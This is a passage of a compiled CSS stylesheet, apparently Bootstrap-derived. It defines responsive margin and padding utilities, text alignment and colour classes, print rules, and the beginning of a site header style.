{margin:1.3125rem !important;}.mt-4,.my-4 {margin-top:1.3125rem !important;}.mr-4,.mx-4 {margin-right:1.3125rem !important;}.mb-4,.my-4 {margin-bottom:1.3125rem !important;}.ml-4,.mx-4 {margin-left:1.3125rem !important;}.m-5 {margin:2.625rem !important;}.mt-5,.my-5 {margin-top:2.625rem !important;}.mr-5,.mx-5 {margin-right:2.625rem !important;}.mb-5,.my-5 {margin-bottom:2.625rem !important;}.ml-5,.mx-5 {margin-left:2.625rem !important;}.p-0 {padding:0 !important;}.pt-0,.py-0 {padding-top:0 !important;}.pr-0,.px-0 {padding-right:0 !important;}.pb-0,.py-0 {padding-bottom:0 !important;}.pl-0,.px-0 {padding-left:0 !important;}.p-1 {padding:.21875rem !important;}.pt-1,.py-1 {padding-top:.21875rem !important;}.pr-1,.px-1 {padding-right:.21875rem !important;}.pb-1,.py-1 {padding-bottom:.21875rem !important;}.pl-1,.px-1 {padding-left:.21875rem !important;}.p-2 {padding:.4375rem !important;}.pt-2,.py-2 {padding-top:.4375rem !important;}.pr-2,.px-2 {padding-right:.4375rem !important;}.pb-2,.py-2 {padding-bottom:.4375rem !important;}.pl-2,.px-2 {padding-left:.4375rem !important;}.p-3 {padding:.875rem !important;}.pt-3,.py-3 {padding-top:.875rem !important;}.pr-3,.px-3 {padding-right:.875rem !important;}.pb-3,.py-3 {padding-bottom:.875rem !important;}.pl-3,.px-3 {padding-left:.875rem !important;}.p-4 {padding:1.3125rem !important;}.pt-4,.py-4 {padding-top:1.3125rem !important;}.pr-4,.px-4 {padding-right:1.3125rem !important;}.pb-4,.py-4 {padding-bottom:1.3125rem !important;}.pl-4,.px-4 {padding-left:1.3125rem !important;}.p-5 {padding:2.625rem !important;}.pt-5,.py-5 {padding-top:2.625rem !important;}.pr-5,.px-5 {padding-right:2.625rem !important;}.pb-5,.py-5 {padding-bottom:2.625rem !important;}.pl-5,.px-5 {padding-left:2.625rem !important;}.m-n1 {margin:-.21875rem !important;}.mt-n1,.my-n1 {margin-top:-.21875rem !important;}.mr-n1,.mx-n1 {margin-right:-.21875rem !important;}.mb-n1,.my-n1 {margin-bottom:-.21875rem !important;}.ml-n1,.mx-n1 {margin-left:-.21875rem !important;}.m-n2 {margin:-.4375rem !important;}.mt-n2,.my-n2 {margin-top:-.4375rem !important;}.mr-n2,.mx-n2 {margin-right:-.4375rem !important;}.mb-n2,.my-n2 {margin-bottom:-.4375rem !important;}.ml-n2,.mx-n2 {margin-left:-.4375rem !important;}.m-n3 {margin:-.875rem !important;}.mt-n3,.my-n3 {margin-top:-.875rem !important;}.mr-n3,.mx-n3 {margin-right:-.875rem !important;}.mb-n3,.my-n3 {margin-bottom:-.875rem !important;}.ml-n3,.mx-n3 {margin-left:-.875rem !important;}.m-n4 {margin:-1.3125rem !important;}.mt-n4,.my-n4 {margin-top:-1.3125rem !important;}.mr-n4,.mx-n4 {margin-right:-1.3125rem !important;}.mb-n4,.my-n4 {margin-bottom:-1.3125rem !important;}.ml-n4,.mx-n4 {margin-left:-1.3125rem !important;}.m-n5 {margin:-2.625rem !important;}.mt-n5,.my-n5 {margin-top:-2.625rem !important;}.mr-n5,.mx-n5 {margin-right:-2.625rem !important;}.mb-n5,.my-n5 {margin-bottom:-2.625rem !important;}.ml-n5,.mx-n5 {margin-left:-2.625rem !important;}.m-auto {margin:auto !important;}.mt-auto,.my-auto {margin-top:auto !important;}.mr-auto,.mx-auto {margin-right:auto !important;}.mb-auto,.my-auto {margin-bottom:auto !important;}.ml-auto,.mx-auto {margin-left:auto !important;}@media (min-width:576px) {.m-sm-0 {margin:0 !important;}.mt-sm-0,.my-sm-0 {margin-top:0 !important;}.mr-sm-0,.mx-sm-0 {margin-right:0 !important;}.mb-sm-0,.my-sm-0 {margin-bottom:0 !important;}.ml-sm-0,.mx-sm-0 {margin-left:0 !important;}.m-sm-1 {margin:.21875rem !important;}.mt-sm-1,.my-sm-1 {margin-top:.21875rem !important;}.mr-sm-1,.mx-sm-1 {margin-right:.21875rem !important;}.mb-sm-1,.my-sm-1 {margin-bottom:.21875rem !important;}.ml-sm-1,.mx-sm-1 {margin-left:.21875rem !important;}.m-sm-2 {margin:.4375rem !important;}.mt-sm-2,.my-sm-2 {margin-top:.4375rem !important;}.mr-sm-2,.mx-sm-2 {margin-right:.4375rem !important;}.mb-sm-2,.my-sm-2 {margin-bottom:.4375rem !important;}.ml-sm-2,.mx-sm-2 {margin-left:.4375rem !important;}.m-sm-3 {margin:.875rem !important;}.mt-sm-3,.my-sm-3 {margin-top:.875rem !important;}.mr-sm-3,.mx-sm-3 {margin-right:.875rem !important;}.mb-sm-3,.my-sm-3 {margin-bottom:.875rem !important;}.ml-sm-3,.mx-sm-3 {margin-left:.875rem !important;}.m-sm-4 {margin:1.3125rem !important;}.mt-sm-4,.my-sm-4 {margin-top:1.3125rem !important;}.mr-sm-4,.mx-sm-4 {margin-right:1.3125rem !important;}.mb-sm-4,.my-sm-4 {margin-bottom:1.3125rem !important;}.ml-sm-4,.mx-sm-4 {margin-left:1.3125rem !important;}.m-sm-5 {margin:2.625rem !important;}.mt-sm-5,.my-sm-5 {margin-top:2.625rem !important;}.mr-sm-5,.mx-sm-5 {margin-right:2.625rem !important;}.mb-sm-5,.my-sm-5 {margin-bottom:2.625rem !important;}.ml-sm-5,.mx-sm-5 {margin-left:2.625rem !important;}.p-sm-0 {padding:0 !important;}.pt-sm-0,.py-sm-0 {padding-top:0 !important;}.pr-sm-0,.px-sm-0 {padding-right:0 !important;}.pb-sm-0,.py-sm-0 {padding-bottom:0 !important;}.pl-sm-0,.px-sm-0 {padding-left:0 !important;}.p-sm-1 {padding:.21875rem !important;}.pt-sm-1,.py-sm-1 {padding-top:.21875rem !important;}.pr-sm-1,.px-sm-1 {padding-right:.21875rem !important;}.pb-sm-1,.py-sm-1 {padding-bottom:.21875rem !important;}.pl-sm-1,.px-sm-1 {padding-left:.21875rem !important;}.p-sm-2 {padding:.4375rem !important;}.pt-sm-2,.py-sm-2 {padding-top:.4375rem !important;}.pr-sm-2,.px-sm-2 {padding-right:.4375rem !important;}.pb-sm-2,.py-sm-2 {padding-bottom:.4375rem !important;}.pl-sm-2,.px-sm-2 {padding-left:.4375rem !important;}.p-sm-3 {padding:.875rem !important;}.pt-sm-3,.py-sm-3 {padding-top:.875rem !important;}.pr-sm-3,.px-sm-3 {padding-right:.875rem !important;}.pb-sm-3,.py-sm-3 {padding-bottom:.875rem !important;}.pl-sm-3,.px-sm-3 {padding-left:.875rem !important;}.p-sm-4 {padding:1.3125rem !important;}.pt-sm-4,.py-sm-4 {padding-top:1.3125rem !important;}.pr-sm-4,.px-sm-4 {padding-right:1.3125rem !important;}.pb-sm-4,.py-sm-4 {padding-bottom:1.3125rem !important;}.pl-sm-4,.px-sm-4 {padding-left:1.3125rem !important;}.p-sm-5 {padding:2.625rem !important;}.pt-sm-5,.py-sm-5 {padding-top:2.625rem !important;}.pr-sm-5,.px-sm-5 {padding-right:2.625rem !important;}.pb-sm-5,.py-sm-5 {padding-bottom:2.625rem !important;}.pl-sm-5,.px-sm-5 {padding-left:2.625rem !important;}.m-sm-n1 {margin:-.21875rem !important;}.mt-sm-n1,.my-sm-n1 {margin-top:-.21875rem !important;}.mr-sm-n1,.mx-sm-n1 {margin-right:-.21875rem !important;}.mb-sm-n1,.my-sm-n1 {margin-bottom:-.21875rem !important;}.ml-sm-n1,.mx-sm-n1 {margin-left:-.21875rem !important;}.m-sm-n2 {margin:-.4375rem !important;}.mt-sm-n2,.my-sm-n2 {margin-top:-.4375rem !important;}.mr-sm-n2,.mx-sm-n2 {margin-right:-.4375rem !important;}.mb-sm-n2,.my-sm-n2 {margin-bottom:-.4375rem !important;}.ml-sm-n2,.mx-sm-n2 {margin-left:-.4375rem !important;}.m-sm-n3 {margin:-.875rem !important;}.mt-sm-n3,.my-sm-n3 {margin-top:-.875rem !important;}.mr-sm-n3,.mx-sm-n3 {margin-right:-.875rem !important;}.mb-sm-n3,.my-sm-n3 {margin-bottom:-.875rem !important;}.ml-sm-n3,.mx-sm-n3 {margin-left:-.875rem !important;}.m-sm-n4 {margin:-1.3125rem !important;}.mt-sm-n4,.my-sm-n4 {margin-top:-1.3125rem !important;}.mr-sm-n4,.mx-sm-n4 {margin-right:-1.3125rem !important;}.mb-sm-n4,.my-sm-n4 {margin-bottom:-1.3125rem !important;}.ml-sm-n4,.mx-sm-n4 {margin-left:-1.3125rem !important;}.m-sm-n5 {margin:-2.625rem !important;}.mt-sm-n5,.my-sm-n5 {margin-top:-2.625rem !important;}.mr-sm-n5,.mx-sm-n5 {margin-right:-2.625rem !important;}.mb-sm-n5,.my-sm-n5 {margin-bottom:-2.625rem !important;}.ml-sm-n5,.mx-sm-n5 {margin-left:-2.625rem !important;}.m-sm-auto {margin:auto !important;}.mt-sm-auto,.my-sm-auto {margin-top:auto !important;}.mr-sm-auto,.mx-sm-auto {margin-right:auto !important;}.mb-sm-auto,.my-sm-auto {margin-bottom:auto !important;}.ml-sm-auto,.mx-sm-auto {margin-left:auto !important;}}@media (min-width:768px) {.m-md-0 {margin:0 !important;}.mt-md-0,.my-md-0 {margin-top:0 !important;}.mr-md-0,.mx-md-0 {margin-right:0 !important;}.mb-md-0,.my-md-0 {margin-bottom:0 !important;}.ml-md-0,.mx-md-0 {margin-left:0 !important;}.m-md-1 {margin:.21875rem !important;}.mt-md-1,.my-md-1 {margin-top:.21875rem !important;}.mr-md-1,.mx-md-1 {margin-right:.21875rem !important;}.mb-md-1,.my-md-1 {margin-bottom:.21875rem !important;}.ml-md-1,.mx-md-1 {margin-left:.21875rem !important;}.m-md-2 {margin:.4375rem !important;}.mt-md-2,.my-md-2 {margin-top:.4375rem !important;}.mr-md-2,.mx-md-2 {margin-right:.4375rem !important;}.mb-md-2,.my-md-2 {margin-bottom:.4375rem !important;}.ml-md-2,.mx-md-2 {margin-left:.4375rem !important;}.m-md-3 {margin:.875rem !important;}.mt-md-3,.my-md-3 {margin-top:.875rem !important;}.mr-md-3,.mx-md-3 {margin-right:.875rem !important;}.mb-md-3,.my-md-3 {margin-bottom:.875rem !important;}.ml-md-3,.mx-md-3 {margin-left:.875rem !important;}.m-md-4 {margin:1.3125rem !important;}.mt-md-4,.my-md-4 {margin-top:1.3125rem !important;}.mr-md-4,.mx-md-4 {margin-right:1.3125rem !important;}.mb-md-4,.my-md-4 {margin-bottom:1.3125rem !important;}.ml-md-4,.mx-md-4 {margin-left:1.3125rem !important;}.m-md-5 {margin:2.625rem !important;}.mt-md-5,.my-md-5 {margin-top:2.625rem !important;}.mr-md-5,.mx-md-5 {margin-right:2.625rem !important;}.mb-md-5,.my-md-5 {margin-bottom:2.625rem !important;}.ml-md-5,.mx-md-5 {margin-left:2.625rem !important;}.p-md-0 {padding:0 !important;}.pt-md-0,.py-md-0 {padding-top:0 !important;}.pr-md-0,.px-md-0 {padding-right:0 !important;}.pb-md-0,.py-md-0 {padding-bottom:0 !important;}.pl-md-0,.px-md-0 {padding-left:0 !important;}.p-md-1 {padding:.21875rem !important;}.pt-md-1,.py-md-1 {padding-top:.21875rem !important;}.pr-md-1,.px-md-1 {padding-right:.21875rem !important;}.pb-md-1,.py-md-1 {padding-bottom:.21875rem !important;}.pl-md-1,.px-md-1 {padding-left:.21875rem !important;}.p-md-2 {padding:.4375rem !important;}.pt-md-2,.py-md-2 {padding-top:.4375rem !important;}.pr-md-2,.px-md-2 {padding-right:.4375rem !important;}.pb-md-2,.py-md-2 {padding-bottom:.4375rem !important;}.pl-md-2,.px-md-2 {padding-left:.4375rem !important;}.p-md-3 {padding:.875rem !important;}.pt-md-3,.py-md-3 {padding-top:.875rem !important;}.pr-md-3,.px-md-3 {padding-right:.875rem !important;}.pb-md-3,.py-md-3 {padding-bottom:.875rem !important;}.pl-md-3,.px-md-3 {padding-left:.875rem !important;}.p-md-4 {padding:1.3125rem !important;}.pt-md-4,.py-md-4 {padding-top:1.3125rem !important;}.pr-md-4,.px-md-4 {padding-right:1.3125rem !important;}.pb-md-4,.py-md-4 {padding-bottom:1.3125rem !important;}.pl-md-4,.px-md-4 {padding-left:1.3125rem !important;}.p-md-5 {padding:2.625rem !important;}.pt-md-5,.py-md-5 {padding-top:2.625rem !important;}.pr-md-5,.px-md-5 {padding-right:2.625rem !important;}.pb-md-5,.py-md-5 {padding-bottom:2.625rem !important;}.pl-md-5,.px-md-5 {padding-left:2.625rem !important;}.m-md-n1 {margin:-.21875rem !important;}.mt-md-n1,.my-md-n1 {margin-top:-.21875rem !important;}.mr-md-n1,.mx-md-n1 {margin-right:-.21875rem !important;}.mb-md-n1,.my-md-n1 {margin-bottom:-.21875rem !important;}.ml-md-n1,.mx-md-n1 {margin-left:-.21875rem !important;}.m-md-n2 {margin:-.4375rem !important;}.mt-md-n2,.my-md-n2 {margin-top:-.4375rem !important;}.mr-md-n2,.mx-md-n2 {margin-right:-.4375rem !important;}.mb-md-n2,.my-md-n2 {margin-bottom:-.4375rem !important;}.ml-md-n2,.mx-md-n2 {margin-left:-.4375rem !important;}.m-md-n3 {margin:-.875rem !important;}.mt-md-n3,.my-md-n3 {margin-top:-.875rem !important;}.mr-md-n3,.mx-md-n3 {margin-right:-.875rem !important;}.mb-md-n3,.my-md-n3 {margin-bottom:-.875rem !important;}.ml-md-n3,.mx-md-n3 {margin-left:-.875rem !important;}.m-md-n4 {margin:-1.3125rem !important;}.mt-md-n4,.my-md-n4 {margin-top:-1.3125rem !important;}.mr-md-n4,.mx-md-n4 {margin-right:-1.3125rem !important;}.mb-md-n4,.my-md-n4 {margin-bottom:-1.3125rem !important;}.ml-md-n4,.mx-md-n4 {margin-left:-1.3125rem !important;}.m-md-n5 {margin:-2.625rem !important;}.mt-md-n5,.my-md-n5 {margin-top:-2.625rem !important;}.mr-md-n5,.mx-md-n5 {margin-right:-2.625rem !important;}.mb-md-n5,.my-md-n5 {margin-bottom:-2.625rem !important;}.ml-md-n5,.mx-md-n5 {margin-left:-2.625rem !important;}.m-md-auto {margin:auto !important;}.mt-md-auto,.my-md-auto {margin-top:auto !important;}.mr-md-auto,.mx-md-auto {margin-right:auto !important;}.mb-md-auto,.my-md-auto {margin-bottom:auto !important;}.ml-md-auto,.mx-md-auto {margin-left:auto !important;}}@media (min-width:992px) {.m-lg-0 {margin:0 !important;}.mt-lg-0,.my-lg-0 {margin-top:0 !important;}.mr-lg-0,.mx-lg-0 {margin-right:0 !important;}.mb-lg-0,.my-lg-0 {margin-bottom:0 !important;}.ml-lg-0,.mx-lg-0 {margin-left:0 !important;}.m-lg-1 {margin:.21875rem !important;}.mt-lg-1,.my-lg-1 {margin-top:.21875rem !important;}.mr-lg-1,.mx-lg-1 {margin-right:.21875rem !important;}.mb-lg-1,.my-lg-1 {margin-bottom:.21875rem !important;}.ml-lg-1,.mx-lg-1 {margin-left:.21875rem !important;}.m-lg-2 {margin:.4375rem !important;}.mt-lg-2,.my-lg-2 {margin-top:.4375rem !important;}.mr-lg-2,.mx-lg-2 {margin-right:.4375rem !important;}.mb-lg-2,.my-lg-2 {margin-bottom:.4375rem !important;}.ml-lg-2,.mx-lg-2 {margin-left:.4375rem !important;}.m-lg-3 {margin:.875rem !important;}.mt-lg-3,.my-lg-3 {margin-top:.875rem !important;}.mr-lg-3,.mx-lg-3 {margin-right:.875rem !important;}.mb-lg-3,.my-lg-3 {margin-bottom:.875rem !important;}.ml-lg-3,.mx-lg-3 {margin-left:.875rem !important;}.m-lg-4 {margin:1.3125rem !important;}.mt-lg-4,.my-lg-4 {margin-top:1.3125rem !important;}.mr-lg-4,.mx-lg-4 {margin-right:1.3125rem !important;}.mb-lg-4,.my-lg-4 {margin-bottom:1.3125rem !important;}.ml-lg-4,.mx-lg-4 {margin-left:1.3125rem !important;}.m-lg-5 {margin:2.625rem !important;}.mt-lg-5,.my-lg-5 {margin-top:2.625rem !important;}.mr-lg-5,.mx-lg-5 {margin-right:2.625rem !important;}.mb-lg-5,.my-lg-5 {margin-bottom:2.625rem !important;}.ml-lg-5,.mx-lg-5 {margin-left:2.625rem !important;}.p-lg-0 {padding:0 !important;}.pt-lg-0,.py-lg-0 {padding-top:0 !important;}.pr-lg-0,.px-lg-0 {padding-right:0 !important;}.pb-lg-0,.py-lg-0 {padding-bottom:0 !important;}.pl-lg-0,.px-lg-0 {padding-left:0 !important;}.p-lg-1 {padding:.21875rem !important;}.pt-lg-1,.py-lg-1 {padding-top:.21875rem !important;}.pr-lg-1,.px-lg-1 {padding-right:.21875rem !important;}.pb-lg-1,.py-lg-1 {padding-bottom:.21875rem !important;}.pl-lg-1,.px-lg-1 {padding-left:.21875rem !important;}.p-lg-2 {padding:.4375rem !important;}.pt-lg-2,.py-lg-2 {padding-top:.4375rem !important;}.pr-lg-2,.px-lg-2 {padding-right:.4375rem !important;}.pb-lg-2,.py-lg-2 {padding-bottom:.4375rem !important;}.pl-lg-2,.px-lg-2 {padding-left:.4375rem !important;}.p-lg-3 {padding:.875rem !important;}.pt-lg-3,.py-lg-3 {padding-top:.875rem !important;}.pr-lg-3,.px-lg-3 {padding-right:.875rem !important;}.pb-lg-3,.py-lg-3 {padding-bottom:.875rem !important;}.pl-lg-3,.px-lg-3 {padding-left:.875rem !important;}.p-lg-4 {padding:1.3125rem !important;}.pt-lg-4,.py-lg-4 {padding-top:1.3125rem !important;}.pr-lg-4,.px-lg-4 {padding-right:1.3125rem !important;}.pb-lg-4,.py-lg-4 {padding-bottom:1.3125rem !important;}.pl-lg-4,.px-lg-4 {padding-left:1.3125rem !important;}.p-lg-5 {padding:2.625rem !important;}.pt-lg-5,.py-lg-5 {padding-top:2.625rem !important;}.pr-lg-5,.px-lg-5 {padding-right:2.625rem !important;}.pb-lg-5,.py-lg-5 {padding-bottom:2.625rem !important;}.pl-lg-5,.px-lg-5 {padding-left:2.625rem !important;}.m-lg-n1 {margin:-.21875rem !important;}.mt-lg-n1,.my-lg-n1 {margin-top:-.21875rem !important;}.mr-lg-n1,.mx-lg-n1 {margin-right:-.21875rem !important;}.mb-lg-n1,.my-lg-n1 {margin-bottom:-.21875rem !important;}.ml-lg-n1,.mx-lg-n1 {margin-left:-.21875rem !important;}.m-lg-n2 {margin:-.4375rem !important;}.mt-lg-n2,.my-lg-n2 {margin-top:-.4375rem !important;}.mr-lg-n2,.mx-lg-n2 {margin-right:-.4375rem !important;}.mb-lg-n2,.my-lg-n2 {margin-bottom:-.4375rem !important;}.ml-lg-n2,.mx-lg-n2 {margin-left:-.4375rem !important;}.m-lg-n3 {margin:-.875rem !important;}.mt-lg-n3,.my-lg-n3 {margin-top:-.875rem !important;}.mr-lg-n3,.mx-lg-n3 {margin-right:-.875rem !important;}.mb-lg-n3,.my-lg-n3 {margin-bottom:-.875rem !important;}.ml-lg-n3,.mx-lg-n3 {margin-left:-.875rem !important;}.m-lg-n4 {margin:-1.3125rem !important;}.mt-lg-n4,.my-lg-n4 {margin-top:-1.3125rem !important;}.mr-lg-n4,.mx-lg-n4 {margin-right:-1.3125rem !important;}.mb-lg-n4,.my-lg-n4 {margin-bottom:-1.3125rem !important;}.ml-lg-n4,.mx-lg-n4 {margin-left:-1.3125rem !important;}.m-lg-n5 {margin:-2.625rem !important;}.mt-lg-n5,.my-lg-n5 {margin-top:-2.625rem !important;}.mr-lg-n5,.mx-lg-n5 {margin-right:-2.625rem !important;}.mb-lg-n5,.my-lg-n5 {margin-bottom:-2.625rem !important;}.ml-lg-n5,.mx-lg-n5 {margin-left:-2.625rem !important;}.m-lg-auto {margin:auto !important;}.mt-lg-auto,.my-lg-auto {margin-top:auto !important;}.mr-lg-auto,.mx-lg-auto {margin-right:auto !important;}.mb-lg-auto,.my-lg-auto {margin-bottom:auto !important;}.ml-lg-auto,.mx-lg-auto {margin-left:auto !important;}}@media (min-width:1200px) {.m-xl-0 {margin:0 !important;}.mt-xl-0,.my-xl-0 {margin-top:0 !important;}.mr-xl-0,.mx-xl-0 {margin-right:0 !important;}.mb-xl-0,.my-xl-0 {margin-bottom:0 !important;}.ml-xl-0,.mx-xl-0 {margin-left:0 !important;}.m-xl-1 {margin:.21875rem !important;}.mt-xl-1,.my-xl-1 {margin-top:.21875rem !important;}.mr-xl-1,.mx-xl-1 {margin-right:.21875rem !important;}.mb-xl-1,.my-xl-1 {margin-bottom:.21875rem !important;}.ml-xl-1,.mx-xl-1 {margin-left:.21875rem !important;}.m-xl-2 {margin:.4375rem !important;}.mt-xl-2,.my-xl-2 {margin-top:.4375rem !important;}.mr-xl-2,.mx-xl-2 {margin-right:.4375rem !important;}.mb-xl-2,.my-xl-2 {margin-bottom:.4375rem !important;}.ml-xl-2,.mx-xl-2 {margin-left:.4375rem !important;}.m-xl-3 {margin:.875rem !important;}.mt-xl-3,.my-xl-3 {margin-top:.875rem !important;}.mr-xl-3,.mx-xl-3 {margin-right:.875rem !important;}.mb-xl-3,.my-xl-3 {margin-bottom:.875rem !important;}.ml-xl-3,.mx-xl-3 {margin-left:.875rem !important;}.m-xl-4 {margin:1.3125rem !important;}.mt-xl-4,.my-xl-4 {margin-top:1.3125rem !important;}.mr-xl-4,.mx-xl-4 {margin-right:1.3125rem !important;}.mb-xl-4,.my-xl-4 {margin-bottom:1.3125rem !important;}.ml-xl-4,.mx-xl-4 {margin-left:1.3125rem !important;}.m-xl-5 {margin:2.625rem !important;}.mt-xl-5,.my-xl-5 {margin-top:2.625rem !important;}.mr-xl-5,.mx-xl-5 {margin-right:2.625rem !important;}.mb-xl-5,.my-xl-5 {margin-bottom:2.625rem !important;}.ml-xl-5,.mx-xl-5 {margin-left:2.625rem !important;}.p-xl-0 {padding:0 !important;}.pt-xl-0,.py-xl-0 {padding-top:0 !important;}.pr-xl-0,.px-xl-0 {padding-right:0 !important;}.pb-xl-0,.py-xl-0 {padding-bottom:0 !important;}.pl-xl-0,.px-xl-0 {padding-left:0 !important;}.p-xl-1 {padding:.21875rem !important;}.pt-xl-1,.py-xl-1 {padding-top:.21875rem !important;}.pr-xl-1,.px-xl-1 {padding-right:.21875rem !important;}.pb-xl-1,.py-xl-1 {padding-bottom:.21875rem !important;}.pl-xl-1,.px-xl-1 {padding-left:.21875rem !important;}.p-xl-2 {padding:.4375rem !important;}.pt-xl-2,.py-xl-2 {padding-top:.4375rem !important;}.pr-xl-2,.px-xl-2 {padding-right:.4375rem !important;}.pb-xl-2,.py-xl-2 {padding-bottom:.4375rem !important;}.pl-xl-2,.px-xl-2 {padding-left:.4375rem !important;}.p-xl-3 {padding:.875rem !important;}.pt-xl-3,.py-xl-3 {padding-top:.875rem !important;}.pr-xl-3,.px-xl-3 {padding-right:.875rem !important;}.pb-xl-3,.py-xl-3 {padding-bottom:.875rem !important;}.pl-xl-3,.px-xl-3 {padding-left:.875rem !important;}.p-xl-4 {padding:1.3125rem !important;}.pt-xl-4,.py-xl-4 {padding-top:1.3125rem !important;}.pr-xl-4,.px-xl-4 {padding-right:1.3125rem !important;}.pb-xl-4,.py-xl-4 {padding-bottom:1.3125rem !important;}.pl-xl-4,.px-xl-4 {padding-left:1.3125rem !important;}.p-xl-5 {padding:2.625rem !important;}.pt-xl-5,.py-xl-5 {padding-top:2.625rem !important;}.pr-xl-5,.px-xl-5 {padding-right:2.625rem !important;}.pb-xl-5,.py-xl-5 {padding-bottom:2.625rem !important;}.pl-xl-5,.px-xl-5 {padding-left:2.625rem !important;}.m-xl-n1 {margin:-.21875rem !important;}.mt-xl-n1,.my-xl-n1 {margin-top:-.21875rem !important;}.mr-xl-n1,.mx-xl-n1 {margin-right:-.21875rem !important;}.mb-xl-n1,.my-xl-n1 {margin-bottom:-.21875rem !important;}.ml-xl-n1,.mx-xl-n1 {margin-left:-.21875rem !important;}.m-xl-n2 {margin:-.4375rem !important;}.mt-xl-n2,.my-xl-n2 {margin-top:-.4375rem !important;}.mr-xl-n2,.mx-xl-n2 {margin-right:-.4375rem !important;}.mb-xl-n2,.my-xl-n2 {margin-bottom:-.4375rem !important;}.ml-xl-n2,.mx-xl-n2 {margin-left:-.4375rem !important;}.m-xl-n3 {margin:-.875rem !important;}.mt-xl-n3,.my-xl-n3 {margin-top:-.875rem !important;}.mr-xl-n3,.mx-xl-n3 {margin-right:-.875rem !important;}.mb-xl-n3,.my-xl-n3 {margin-bottom:-.875rem !important;}.ml-xl-n3,.mx-xl-n3 {margin-left:-.875rem !important;}.m-xl-n4 {margin:-1.3125rem !important;}.mt-xl-n4,.my-xl-n4 {margin-top:-1.3125rem !important;}.mr-xl-n4,.mx-xl-n4 {margin-right:-1.3125rem !important;}.mb-xl-n4,.my-xl-n4 {margin-bottom:-1.3125rem !important;}.ml-xl-n4,.mx-xl-n4 {margin-left:-1.3125rem !important;}.m-xl-n5 {margin:-2.625rem !important;}.mt-xl-n5,.my-xl-n5 {margin-top:-2.625rem !important;}.mr-xl-n5,.mx-xl-n5 {margin-right:-2.625rem !important;}.mb-xl-n5,.my-xl-n5 {margin-bottom:-2.625rem !important;}.ml-xl-n5,.mx-xl-n5 {margin-left:-2.625rem !important;}.m-xl-auto {margin:auto !important;}.mt-xl-auto,.my-xl-auto {margin-top:auto !important;}.mr-xl-auto,.mx-xl-auto {margin-right:auto !important;}.mb-xl-auto,.my-xl-auto {margin-bottom:auto !important;}.ml-xl-auto,.mx-xl-auto {margin-left:auto !important;}}.stretched-link::after {position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';pointer-events:auto;background-color:rgba(0,0,0,0);}.text-monospace {font-family:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace !important;}.text-justify {text-align:justify !important;}.text-wrap {white-space:normal !important;}.text-nowrap {white-space:nowrap !important;}.text-truncate {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.text-left {text-align:left !important;}.text-right {text-align:right !important;}.text-center {text-align:center !important;}@media (min-width:576px) {.text-sm-left {text-align:left !important;}.text-sm-right {text-align:right !important;}.text-sm-center {text-align:center !important;}}@media (min-width:768px) {.text-md-left {text-align:left !important;}.text-md-right {text-align:right !important;}.text-md-center {text-align:center !important;}}@media (min-width:992px) {.text-lg-left {text-align:left !important;}.text-lg-right {text-align:right !important;}.text-lg-center {text-align:center !important;}}@media (min-width:1200px) {.text-xl-left {text-align:left !important;}.text-xl-right {text-align:right !important;}.text-xl-center {text-align:center !important;}}.text-lowercase {text-transform:lowercase !important;}.text-uppercase {text-transform:uppercase !important;}.text-capitalize {text-transform:capitalize !important;}.font-weight-light {font-weight:300 !important;}.font-weight-lighter {font-weight:lighter !important;}.font-weight-normal {font-weight:400 !important;}.font-weight-bold {font-weight:700 !important;}.font-weight-bolder {font-weight:bolder !important;}.font-italic {font-style:italic !important;}.text-white {color:#fff !important;}.text-primary {color:#537b11 !important;}a.text-primary:hover,a.text-primary:focus {color:#263808 !important;}.text-secondary {color:#a1d350 !important;}a.text-secondary:hover,a.text-secondary:focus {color:#7aab2b !important;}.text-success {color:#314b05 !important;}a.text-success:hover,a.text-success:focus {color:#020300 !important;}.text-info {color:#4490ac !important;}a.text-info:hover,a.text-info:focus {color:#2e6275 !important;}.text-warning {color:#ffc107 !important;}a.text-warning:hover,a.text-warning:focus {color:#ba8b00 !important;}.text-danger {color:#c6280b !important;}a.text-danger:hover,a.text-danger:focus {color:#7e1907 !important;}.text-light {color:#f0f0f0 !important;}a.text-light:hover,a.text-light:focus {color:#cacaca !important;}.text-dark {color:#6c634d !important;}a.text-dark:hover,a.text-dark:focus {color:#3f3a2d !important;}.text-brown {color:#b5b0a3 !important;}a.text-brown:hover,a.text-brown:focus {color:#938c79 !important;}.text-light-brown {color:#edeae2 !important;}a.text-light-brown:hover,a.text-light-brown:focus {color:#d0c8b3 !important;}.text-green1 {color:#314b05 !important;}a.text-green1:hover,a.text-green1:focus {color:#020300 !important;}.text-green3 {color:#83bc41 !important;}a.text-green3:hover,a.text-green3:focus {color:#5b832d !important;}.text-green5 {color:#c4ed83 !important;}a.text-green5:hover,a.text-green5:focus {color:#a4e340 !important;}.text-blue-1 {color:#0b4f69 !important;}a.text-blue-1:hover,a.text-blue-1:focus {color:#041b24 !important;}.text-body {color:#000 !important;}.text-muted {color:#3c3c3c !important;}.text-black-50 {color:rgba(0,0,0,.5) !important;}.text-white-50 {color:rgba(255,255,255,.5) !important;}.text-hide {font:0/0 a;color:transparent;border:0;background-color:transparent;text-shadow:none;}.text-decoration-none {text-decoration:none !important;}.text-break {word-wrap:break-word !important;word-break:break-word !important;}.text-reset {color:inherit !important;}.visible {visibility:visible !important;}.invisible {visibility:hidden !important;}@media print {*,*::before,*::after {box-shadow:none !important;text-shadow:none !important;}a:not(.btn) {text-decoration:underline;}abbr[title]::after {content:' (' attr(title) ')';}pre {white-space:pre-wrap !important;}pre,blockquote {border:0 solid #434343;page-break-inside:avoid;}tr,img {page-break-inside:avoid;}p,h2,h3 {orphans:3;widows:3;}h2,h3 {page-break-after:avoid;}@page {size:a3;}body {min-width:992px !important;}.container {min-width:992px !important;}.navbar {display:none;}.badge {border:0 solid #000;}.table {border-collapse:collapse !important;}.table td,.table th {background-color:#fff !important;}.table-bordered th,.table-bordered td {border:1px solid #a3a3a3 !important;}.table-dark {color:inherit;}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody {border-color:#a3a3a3;}.table .thead-dark th {color:inherit;border-color:#a3a3a3;}}[v-cloak] {display:none;}body {overflow-y:scroll;min-height:100vh;}@media (min-width:768px) {body {padding-top:49px;}}:focus {outline:0;}.bg-light-green {background-color:#eaf7eb;}.is_stuck {z-index:1;}header .navbar-top {transition:background-color .7s ease;background-color:#fff;}@media (prefers-reduced-motion:reduce) {header .navbar-top {transition:none;}}header .navbar-top .navbar-brand 